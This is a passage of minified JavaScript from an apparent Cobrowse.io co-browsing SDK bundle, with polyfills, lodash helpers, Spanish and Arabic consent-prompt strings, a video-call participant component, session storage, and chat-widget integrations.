for(o=b(h),s=p(o),a=0;a<s;a++)l=o[a],k(h,l,M(h,l,r,f(E,l)?E[l]:void 0))}return c(r,e,t,h,_)},k=function(e,t,r){if(i){var n=S(e,t);if(n&&!n.configurable)return}void 0===r?delete e[t]:v(e,t,r)},D=function(e,t,r,n){this.value=e,this.end=t,this.source=r,this.nodes=n},x=function(e,t){this.source=e,this.index=t};x.prototype={fork:function(e){return new x(this.source,e)},parse:function(){var e=this.source,t=this.skip(R,this.index),r=this.fork(t),n=L(e,t);if(C(P,n))return r.number();switch(n){case"{":return r.object();case"[":return r.array();case'"':return r.string();case"t":return r.keyword(!0);case"f":return r.keyword(!1);case"n":return r.keyword(null)}throw new w('Unexpected character: "'+n+'" at: '+t)},node:function(e,t,r,n,i){return new D(t,n,e?null:O(this.source,r,n),i)},object:function(){for(var e=this.source,t=this.index+1,r=!1,n={},i={};t<e.length;){if(t=this.until(['"',"}"],t),"}"===L(e,t)&&!r){t++;break}var o=this.fork(t).string(),s=o.value;t=o.end,t=this.until([":"],t)+1,t=this.skip(R,t),o=this.fork(t).parse(),v(i,s,o),v(n,s,o.value),t=this.until([",","}"],o.end);var a=L(e,t);if(","===a)r=!0,t++;else if("}"===a){t++;break}}return this.node(1,n,this.index,t,i)},array:function(){for(var e=this.source,t=this.index+1,r=!1,n=[],i=[];t<e.length;){if(t=this.skip(R,t),"]"===L(e,t)&&!r){t++;break}var o=this.fork(t).parse();if(A(i,o),A(n,o.value),t=this.until([",","]"],o.end),","===L(e,t))r=!0,t++;else if("]"===L(e,t)){t++;break}}return this.node(1,n,this.index,t,i)},string:function(){var e=this.index,t=m(this.source,this.index+1);return this.node(0,t.value,e,t.end)},number:function(){var e=this.source,t=this.index,r=t;if("-"===L(e,r)&&r++,"0"===L(e,r))r++;else{if(!C(T,L(e,r)))throw new w("Failed to parse number at: "+r);r=this.skip(N,r+1)}if(!("."===L(e,r)&&(r=this.skip(N,r+1)),"e"!==L(e,r)&&"E"!==L(e,r)||(r++,"+"!==L(e,r)&&"-"!==L(e,r)||r++,r!==(r=this.skip(N,r)))))throw new w("Failed to parse number's exponent value at: "+r);return this.node(0,y(O(e,t,r)),t,r)},keyword:function(e){var t=""+e,r=this.index,n=r+t.length;if(O(this.source,r,n)!==t)throw new w("Failed to parse value at: "+r);return this.node(0,e,r,n)},skip:function(e,t){for(var r=this.source;t<r.length&&C(e,L(r,t));t++);return t},until:function(e,t){t=this.skip(R,t);for(var r=L(this.source,t),n=0;n<e.length;n++)if(e[n]===r)return t;throw new w('Unexpected character: "'+r+'" at: '+t)}};var j=_(function(){var e,t="9007199254740993";return I(t,function(t,r,n){e=n.source}),e!==t}),U=E&&!_(function(){return 1/I("-0 \t")!=-1/0});n({target:"JSON",stat:!0,forced:j},{parse:function(e,t){return U&&!l(t)?I(e):function(e,t){e=h(e);var r=new x(e,0,""),n=r.parse(),i=n.value,o=r.skip(R,n.end);if(o<e.length)throw new w('Unexpected extra character: "'+L(e,o)+'" after the parsed data at: '+o);return l(t)?M({"":i},"",t,n):i}(e,t)}})},69479:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(65213),s=r(67979);n&&!o.correct&&(i(RegExp.prototype,"flags",{configurable:!0,get:s}),o.correct=!0)},69565:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},70080:(e,t,r)=>{var n=r(26025),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0||(r==t.length-1?t.pop():i.call(t,r,1),--this.size,0))}},70081:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),s=r(16823),a=r(50851),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?a(e):t;if(i(r))return o(n(r,e));throw new c(s(e)+" is not iterable")}},70259:(e,t,r)=>{"use strict";var n=r(34376),i=r(26198),o=r(96837),s=r(76080),a=function(e,t,r,c,l,u,d,f){for(var h,p,v=l,_=0,m=!!d&&s(d,f);_<c;)_ in r&&(h=m?m(r[_],_,t):r[_],u>0&&n(h)?(p=i(h),v=a(e,t,h,p,v,u-1)-1):(o(v+1),e[v]=h),v++),_++;return v};e.exports=a},70511:(e,t,r)=>{"use strict";var n=r(19167),i=r(39297),o=r(1951),s=r(24913).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});i(t,e)||s(t,e,{value:o.f(e)})}},70695:(e,t,r)=>{var n=r(78096),i=r(72428),o=r(56449),s=r(3656),a=r(30361),c=r(37167),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),u=!r&&i(e),d=!r&&!u&&s(e),f=!r&&!u&&!d&&c(e),h=r||u||d||f,p=h?n(e.length,String):[],v=p.length;for(var _ in e)!t&&!l.call(e,_)||h&&("length"==_||d&&("offset"==_||"parent"==_)||f&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||a(_,v))||p.push(_);return p}},70831:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceptar","CALLING_CAMERA_OFF":"La cámara está apagada","CALLING_CAMERA_PERMISSION_DENIED":"Acceso a la cámara denegado. Habilítelo en la configuración de su navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acceso a la cámara","CALLING_CAMERA_STARTING":"La cámara se está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desactivar audio","CALLING_DISABLE_VIDEO":"Desactivar vídeo","CALLING_ENABLE_AUDIO":"Activar audio","CALLING_ENABLE_VIDEO":"Habilitar vídeo","CALLING_END":"Finalizar llamada","CALLING_JOIN":"Unirse a la llamada","CALLING_JOIN_PROMPT":"Un agente de soporte desea llamarle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Yo","CALLING_MICROPHONE_PERMISSION_DENIED":"Acceso al micrófono denegado. Habilítelo en la configuración de su navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acceso al micrófono","CALLING_NO_DEVICES":"Ninguno","CALLING_PERMISSION_NEEDED":"Permiso necesario","CALLING_REJECT":"Rechazar llamada","CALLING_REJOIN_PROMPT":"Tienes una llamada activa con un agente de soporte. ¿Quieres volver a unirte?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"¿Entrar a la videollamada?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Seleccionar cámara","CALLING_SELECT_MICROPHONE":"Seleccionar micrófono","CALLING_SELECT_SPEAKER":"Seleccionar altavoz","CALLING_SHOW_CALL_SETTINGS":"Mostrar configuración de llamadas","DENY":"Denegar","END_SESSION":"Finalizar Sesión","FULL_DEVICE_REQUEST_DESCRIPTION":"Un asistente de soporte solicita visualizar la totalidad de su pantalla.","FULL_DEVICE_REQUEST_TITLE":"¿Permitir captura completa de pantalla?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente de soporte desea controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"¿Permitir control remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente de soporte quiere usar temporalmente esta página web con usted.","SESSION_REQUEST_TITLE":"¿Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página web no puede ser vista con un agente de soporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente de soporte desea seguirle a otras páginas web.","UNIVERSAL_PROXY_REQUEST_TITLE":"¿Permitir continuación de sesión?"}')},71072:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727);e.exports=Object.keys||function(e){return n(e,i)}},71260:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=s(r(37007)),i=r(18567),o=s(r(34669));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends n.default{constructor(){var e;super(...arguments),e=this,c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),c(this,v,void 0),c(this,_,void 0),c(this,m,void 0),c(this,E,void 0),c(this,g,void 0),c(this,y,!1),c(this,w,void 0),a(this,"load",function(t,r,n){let{element:o,type:s}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};u(h,e,t);const a=(0,i.parseWindowFeatures)(n);u(f,e,a.popup?"_blank":r),u(p,e,o),u(v,e,s),u(_,e,""),u(m,e,""),u(E,e,!0),u(g,e,!1),e.emit("updated",e)}),a(this,"close",()=>{l(y,this)||(u(y,this,!0),this.emit("closed",this))}),a(this,"serialize",()=>({url:this.url,icon:this.icon,title:this.title,isLoading:this.isLoading,isBlocked:this.isBlocked,isClosed:this.isClosed}))}get target(){return l(f,this)}get url(){return l(h,this)}set url(e){this.url!==e&&(u(h,this,e),this.emit("updated",this))}get element(){return l(p,this)}get type(){return l(v,this)}get icon(){return l(_,this)}set icon(e){l(_,this)!==e&&(u(_,this,e),this.emit("updated",this))}get title(){return l(m,this)}set title(e){l(m,this)!==e&&(u(m,this,e),this.emit("updated",this))}get isLoading(){return l(E,this)}set isLoading(e){l(E,this)!==e&&(u(E,this,e),this.emit("updated",this))}get isBlocked(){return l(g,this)}set isBlocked(e){l(g,this)!==e&&(u(g,this,e),this.emit("updated",this))}get isClosed(){return l(y,this)}get windowProxy(){return l(w,this)||u(w,this,new o.default(this)),l(w,this)}}t.default=I},71907:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.classic=function(){try{!function(){if(!window.zE||!window.zE.identify)throw new Error("missing window.zE or window.zE.identify");{(0,n.swizzlezE)();const e=window.zE.identify;window.zE.identify=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const[o]=r;return i("identify",o),e(...r)}}}()}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (classic), please contact hello@cobrowse.io for help!"),console.warn(e)}},t.updateCustomData=i,r(16280),r(62953);var n=r(77319);function i(e,t){let r={};"identify"===e&&t?(t.name&&(r.user_name=t.name),t.email&&(r.user_email=t.email),t.organization&&(r.user_organization=t.organization)):"prefill"===e&&t?(t.name&&t.name.value&&(r.user_name=t.name.value),t.email&&t.email.value&&(r.user_email=t.email.value),t.phone&&t.phone.value&&(r.user_phone=t.phone.value)):"logout"===e&&(r={user_name:null,user_email:null,user_organization:null,user_phone:null}),(0,n.fillCustomData)(r)}},71961:(e,t,r)=>{var n=r(49653);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},72107:(e,t,r)=>{"use strict";r(15823)("Int16",function(e){return function(t,r,n){return e(this,t,r,n)}})},72176:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Session",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"SessionCapabilities",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"SessionContext",{enumerable:!0,get:function(){return i.default}});var n=s(r(52404)),i=s(r(30729)),o=s(r(60086));function s(e){return e&&e.__esModule?e:{default:e}}},72428:(e,t,r)=>{var n=r(27534),i=r(40346),o=Object.prototype,s=o.hasOwnProperty,a=o.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return i(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=c},72552:(e,t,r)=>{var n=r(51873),i=r(659),o=r(59350),s=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?i(e):o(e)}},72652:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(28551),s=r(16823),a=r(44209),c=r(26198),l=r(1625),u=r(70081),d=r(50851),f=r(9539),h=TypeError,p=function(e,t){this.stopped=e,this.result=t},v=p.prototype;e.exports=function(e,t,r){var _,m,E,g,y,w,I,b=r&&r.that,S=!(!r||!r.AS_ENTRIES),L=!(!r||!r.IS_RECORD),O=!(!r||!r.IS_ITERATOR),C=!(!r||!r.INTERRUPTED),A=n(t,b),N=function(e){return _&&f(_,"normal"),new p(!0,e)},T=function(e){return S?(o(e),C?A(e[0],e[1],N):A(e[0],e[1])):C?A(e,N):A(e)};if(L)_=e.iterator;else if(O)_=e;else{if(!(m=d(e)))throw new h(s(e)+" is not iterable");if(a(m)){for(E=0,g=c(e);g>E;E++)if((y=T(e[E]))&&l(v,y))return y;return new p(!1)}_=u(e,m)}for(w=L?e.next:_.next;!(I=i(w,_)).done;){try{y=T(I.value)}catch(e){f(_,"throw",e)}if("object"==typeof y&&y&&l(v,y))return y}return new p(!1)}},72777:(e,t,r)=>{"use strict";var n=r(69565),i=r(20034),o=r(10757),s=r(55966),a=r(84270),c=r(78227),l=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=s(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},72805:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(84428),s=r(94644).NATIVE_ARRAY_BUFFER_VIEWS,a=n.ArrayBuffer,c=n.Int8Array;e.exports=!s||!i(function(){c(1)})||!i(function(){new c(-1)})||!o(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||i(function(){return 1!==new c(new a(2),1,void 0).length})},72847:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PatchCompressor",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"PatchStream",{enumerable:!0,get:function(){return n.default}});var n=o(r(23221)),i=o(r(25596));function o(e){return e&&e.__esModule?e:{default:e}}},72903:(e,t,r)=>{var n=r(23805),i=r(55527),o=r(90181),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=i(e),r=[];for(var a in e)("constructor"!=a||!t&&s.call(e,a))&&r.push(a);return r}},72949:(e,t,r)=>{var n=r(12651);e.exports=function(e,t){var r=n(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}},73170:(e,t,r)=>{var n=r(16547),i=r(31769),o=r(30361),s=r(23805),a=r(77797);e.exports=function(e,t,r,c){if(!s(e))return e;for(var l=-1,u=(t=i(t,e)).length,d=u-1,f=e;null!=f&&++l<u;){var h=a(t[l]),p=r;if("__proto__"===h||"constructor"===h||"prototype"===h)return e;if(l!=d){var v=f[h];void 0===(p=c?c(v,h,f):void 0)&&(p=s(v)?v:o(t[l+1])?[]:{})}n(f,h,p),f=f[h]}return e}},73201:e=>{var t=/\w*$/;e.exports=function(e){var r=new e.constructor(e.source,t.exec(e));return r.lastIndex=e.lastIndex,r}},73350:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e,t){function r(t){const r=t[i.default].serializeSanitized();if(e.broadcastToChildren("session",r,{trustedOnly:!1}),t.id()){const r=t[i.default].serialize();e.broadcastToChildren("session",r,{trustedOnly:!0})}}function n(r,n){let{iframe:o,trusted:s}=n;if(!o)return;const a=t.currentSession;if(a){const t=s?a[i.default].serialize():a[i.default].serializeSanitized();e.send(o.contentWindow,"session",t,{trustedOnly:s})}}function o(e,n){let{trusted:o,fromParent:a}=n;if(!o)return s("Ignoring untrusted session event");a&&(t.currentSession[i.default].deserialize(e),r(t.currentSession))}return e.on("trust",n),e.on("session",o),{publish:r,unsubscribe:()=>{e.off("trust",n),e.off("session",o)}}};var n=o(r(51227)),i=o(r(37609));function o(e){return e&&e.__esModule?e:{default:e}}const s=(0,n.default)("cbio.iframes.sessions")},73506:(e,t,r)=>{"use strict";var n=r(13925),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},73531:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SessionStorage=void 0,r(16280),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=r(99070);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.sessionStorage");var u=new WeakMap,d=new WeakMap,f=new WeakMap;class h{static create(e,t,r){let{localStorage:n}=r;if(e.length>1){const e=new i.ForwardingSessionStorage;return new h({load:[e,n],store:[n,e],retain:[n]})}return new h({load:[n],store:[n],retain:[n]})}constructor(e){let{load:t=[],store:r=[],retain:n=[]}=e;o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),a(u,this,t),a(d,this,r),a(f,this,n)}async load(e){l("loading session");for(const t of s(u,this)){const r=await t.load(e),n=await(null==r?void 0:r.fetch());if(n){if(n.isActive())return n;await t.store(null)}}return null}async store(e){l("storing session");for(const t of s(d,this))try{await t.store(e)}catch(e){console.error("Unexpected error storing session: ".concat(t.constructor.name),e)}}destroy(){const e=new Set([...s(u,this),...s(d,this)].filter(e=>!s(f,this).includes(e)));for(const t of e)t.destroy();a(u,this,null),a(d,this,null),a(f,this,null)}}t.SessionStorage=h},73807:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(26910),r(18111),r(61701),r(62953);var n=r(45994),i=r(22292),o=f(r(77988)),s=f(r(25029)),a=r(12996),c=r(94909),l=f(r(86542)),u=f(r(90396)),d=r(10201);function f(e){return e&&e.__esModule?e:{default:e}}const h="_cobrowse_participants_position",p=e=>(0,l.default)().setItem(h,e),v=e=>{let{participant:t,audioOutputDeviceId:r}=e;const s=(0,n.useRef)(null),[l,f]=(0,n.useState)(t.hasVideo),[h,p]=(0,n.useState)(t.hasAudio),v=(0,c.useSpeaking)(t);return(0,n.useEffect)(()=>{const e=()=>{f(t.hasVideo),p(t.hasAudio)};return t.on("track.added",e),t.on("track.removed",e),()=>{t.off("track.removed",e),t.off("track.added",e)}},[t]),(0,n.useEffect)(()=>{s.current.srcObject=t.stream},[t]),(0,n.useEffect)(()=>{h&&(async()=>{await s.current.setSinkId(r)})()},[r,h]),(0,d.jsxs)("div",{className:(0,i.clsx)(u.default.participantContainer,v&&u.default.participantSpeaking),children:[(0,d.jsxs)("div",{className:u.default.videoContainer,children:[(0,d.jsx)("video",{className:u.default.video,ref:s,autoPlay:!0,playsInline:!0,muted:t.isLocal}),l?null:(0,d.jsxs)("div",{className:u.default.videoOverlay,children:[(0,d.jsx)("span",{className:"cbio-sr-only",children:o.default.tr("CALLING_CAMERA_OFF")}),(0,d.jsx)(a.Icon,{name:"VideoOff",className:u.default.videoOverlayIcon})]})]}),(0,d.jsxs)("div",{className:u.default.statusContainer,children:[(0,d.jsx)(a.Icon,{className:u.default.statusIcon,name:h?"Microphone":"MicrophoneOff"}),(0,d.jsx)("span",{className:u.default.statusTitle,children:t.isLocal?o.default.tr("CALLING_LOCAL_PARTICIPANT_DESCRIPTION"):o.default.tr("CALLING_REMOTE_PARTICIPANT_DESCRIPTION")})]})]})};t.default=e=>{let{mediaSettings:t,callSession:r}=e;const[i,o]=(0,n.useState)(r.participants),[a,c]=(0,n.useState)(t.settings.audioOutputDeviceId);(0,n.useEffect)(()=>{const e=e=>{let{audioOutputDeviceId:t}=e;return c(t)};return t.on("audioOutputSettings.updated",e),()=>{t.off("audioOutputSettings.updated",e)}},[t]),(0,n.useEffect)(()=>{const e=e=>o(new Map(e));return r.on("participants.added",e),r.on("participants.removed",e),()=>{r.off("participants.removed",e),r.off("participants.added",e)}},[r]);const f=(0,n.useMemo)(()=>[...i.values()].sort((e,t)=>Number(t.isLocal)-Number(e.isLocal)),[i]);return(0,d.jsx)(s.default,{style:{zIndex:"2147483646"},corner:(0,l.default)().getItem(h)||"top-right",onCornerChange:p,children:(0,d.jsx)("div",{className:u.default.container,children:f.map(e=>(0,d.jsx)(v,{participant:e,audioOutputDeviceId:a},e.id))})})}},74218:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},74335:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},74488:(e,t,r)=>{"use strict";var n=r(67680),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var s,a,c=1;c<r;){for(a=c,s=e[c];a&&t(e[a-1],s)>0;)e[a]=e[--a];a!==c++&&(e[a]=s)}else for(var l=i(r/2),u=o(n(e,0,l),t),d=o(n(e,l),t),f=u.length,h=d.length,p=0,v=0;p<f||v<h;)e[p+v]=p<f&&v<h?t(u[p],d[v])<=0?u[p++]:d[v++]:p<f?u[p++]:d[v++];return e};e.exports=o},74733:(e,t,r)=>{var n=r(21791),i=r(95950);e.exports=function(e,t){return e&&n(t,i(t),e)}},75044:(e,t,r)=>{"use strict";var n=r(94644),i=r(84373),o=r(75854),s=r(36955),a=r(69565),c=r(79504),l=r(79039),u=n.aTypedArray,d=n.exportTypedArrayMethod,f=c("".slice);d("fill",function(e){var t=arguments.length;u(this);var r="Big"===f(s(this),0,3)?o(e):+e;return a(i,this,r,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)},l(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),1!==e}))},75120:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"سماح","CALLING_ACCEPT":"قبول","CALLING_CAMERA_OFF":"الكاميرا مغلقة","CALLING_CAMERA_PERMISSION_DENIED":"تم رفض الوصول إلى الكاميرا. قم بتمكينه في إعدادات المتصفح الخاص بك.","CALLING_CAMERA_PERMISSION_PROMPT":"السماح بالوصول إلى الكاميرا","CALLING_CAMERA_STARTING":"الكاميرا تبدأ العمل","CALLING_CANCEL":"إلغاء","CALLING_DISABLE_AUDIO":"تعطيل الصوت","CALLING_DISABLE_VIDEO":"تعطيل الفيديو","CALLING_ENABLE_AUDIO":"تمكين الصوت","CALLING_ENABLE_VIDEO":"تفعيل الفيديو","CALLING_END":"إنهاء المكالمة","CALLING_JOIN":"انضم إلى المكالمة","CALLING_JOIN_PROMPT":"يرغب وكيل الدعم في الاتصال بك.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"أنا","CALLING_MICROPHONE_PERMISSION_DENIED":"تم رفض الوصول إلى الميكروفون. فعّله في إعدادات المتصفح الخاص بك.","CALLING_MICROPHONE_PERMISSION_PROMPT":"السماح بالوصول إلى الميكروفون","CALLING_NO_DEVICES":"لا شيء","CALLING_PERMISSION_NEEDED":"مطلوب إذن","CALLING_REJECT":"رفض المكالمة","CALLING_REJOIN_PROMPT":"لديك مكالمة نشطة مع وكيل الدعم. هل تريد الانضمام مرة أخرى؟","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"الوكيل","CALLING_REQUEST":"هل تريد الانضمام إلى مكالمة الفيديو؟","CALLING_SAVE":"حفظ","CALLING_SELECT_CAMERA":"اختر الكاميرا","CALLING_SELECT_MICROPHONE":"اختر الميكروفون","CALLING_SELECT_SPEAKER":"اختر المتحدث","CALLING_SHOW_CALL_SETTINGS":"عرض إعدادات المكالمة","DENY":"رفض","END_SESSION":"إنهاء جلسة Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"يرغب وكيل الدعم في عرض شاشتك.","FULL_DEVICE_REQUEST_TITLE":"السماح بالتقاط الشاشة كاملة؟","REMOTE_CONTROL_REQUEST_DESCRIPTION":"وكيل ادعم يريد التحكم بهذه الصفحة.","REMOTE_CONTROL_REQUEST_TITLE":"السماح بالتحكم عن بُعد؟","SESSION_REQUEST_DESCRIPTION":"يرغب أحد موظفي خدمة العملاء في استخدام هذه الصفحة معك،","SESSION_REQUEST_TITLE":"السماح بالتصفح المشترك؟","UNIVERSAL_PROXY_BLOCKED":"لا يمكن عرض هذه الصفحة مع وكيل الدعم","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"يرغب وكيل الدعم في متابعتك إلى صفحات ويب أخرى.","UNIVERSAL_PROXY_REQUEST_TITLE":"السماح بمتابعة الجلسة؟"}')},75160:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=h(r(51227)),i=h(r(83110)),o=r(77319),s=r(39278),a=r(81809),c=r(30961),l=r(32532),u=r(53147),d=r(24244),f=r(76726);function h(e){return e&&e.__esModule?e:{default:e}}const p=(0,n.default)("cbio.Integrations");t.default=class{static watchProperty(e,t,r){let n=e[t];const i=()=>{p("monitoring changes to ".concat(t),e),Object.defineProperty(e,t,{configurable:!0,set:o=>{p("CobrowseIO detected",t,"as",o),n=o,Object.defineProperty(e,t,{configurable:!0,writable:!0,value:o}),setTimeout(()=>r(i),0)},get:()=>n})};n?(p("".concat(t," already exists as ").concat(e[t])),r(i)):i()}static initialize(){p("Initializing integrations"),this.watchProperty(window,"Intercom",()=>(0,i.default)()),this.watchProperty(window,"$zopim",()=>(0,o.zopim)()),this.watchProperty(window,"embedded_svc",()=>this.watchProperty(window.embedded_svc,"liveAgentAPI",()=>{(0,s.embeddedSVC)()})),this.watchProperty(window,"embeddedservice_bootstrap",()=>(0,s.embeddedserviceBootstrap)()),this.initializeGenesys(()=>(0,a.messaging)(),()=>(0,a.chat)()),this.initializeZendesk(()=>(0,o.messenger)(),()=>(0,o.classic)(),()=>(0,o.sunshine)()),this.initializeFreshchat(()=>(0,c.swizzle)()),this.initializeNice(()=>(0,l.swizzle)()),this.initializeDynamics(()=>(0,u.swizzle)()),this.initializeServiceNow(()=>(0,d.swizzle)()),this.initializeTalkdesk(()=>(0,f.swizzle)())}static initializeGenesys(e,t){this.watchProperty(window,"Genesys",()=>e()),this.watchProperty(window,"CXBus",()=>t()),this.watchProperty(window,"_genesys",()=>this.watchProperty(window._genesys,"widgets",()=>this.watchProperty(window._genesys.widgets,"bus",()=>{setTimeout(()=>{t()},0)})))}static initializeFreshchat(e){this.watchProperty(window,"fcWidget",()=>e())}static initializeTalkdesk(e){this.watchProperty(window,"TalkdeskChatSDK",()=>this.watchProperty(window,"webchat",()=>this.watchProperty(window.webchat,"setContextParam",()=>e())))}static initializeZendesk(e,t,r){this.watchProperty(window,"zE",r=>{if(!window.zE.widget)return r();"messenger"===window.zE.widget?e():t()}),this.watchProperty(window,"Smooch",()=>r())}static initializeNice(e){this.watchProperty(window,"cxone",t=>{if(!window.cxone.guide)return this.watchProperty(window.cxone,"guide",()=>e()),t();e()})}static initializeDynamics(e){this.watchProperty(window,"Microsoft",()=>this.watchProperty(window.Microsoft,"Omnichannel",()=>this.watchProperty(window.Microsoft.Omnichannel,"LiveChatWidget",()=>this.watchProperty(window.Microsoft.Omnichannel.LiveChatWidget,"SDK",()=>{e()}))))}static initializeServiceNow(e){this.watchProperty(window,"ServiceNowChat",()=>e())}}},75288:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},75457:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createMediaRecorderDemuxer=function(e,t){let r;if("undefined"!=typeof MediaRecorder==0)return null;if("function"==typeof MediaRecorder.isTypeSupported==0||MediaRecorder.isTypeSupported("video/webm;codecs=h264")){const i={mimeType:"video/webm;codecs=h264"};r=new n.WebmMediaRecorderDemuxer(new MediaRecorder(e,i),t)}return r};var n=r(44112);r(28538)},75854:(e,t,r)=>{"use strict";var n=r(72777),i=TypeError;e.exports=function(e){var t=n(e,"number");if("number"==typeof t)throw new i("Can't convert number to bigint");return BigInt(t)}},76001:(e,t,r)=>{var n=r(97420),i=r(80631);e.exports=function(e,t){return n(e,t,function(t,r){return i(e,r)})}},76080:(e,t,r)=>{"use strict";var n=r(27476),i=r(79306),o=r(40616),s=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?s(e,t):function(){return e.apply(t,arguments)}}},76169:(e,t,r)=>{var n=r(49653);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}},76189:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var r=e.length,n=new e.constructor(r);return r&&"string"==typeof e[0]&&t.call(e,"index")&&(n.index=e.index,n.input=e.input),n}},76545:(e,t,r)=>{var n=r(56110)(r(9325),"Set");e.exports=n},76575:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=c(r(51227)),i=c(r(96438)),o=c(r(27527)),s=c(r(34822)),a=c(r(77966));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in 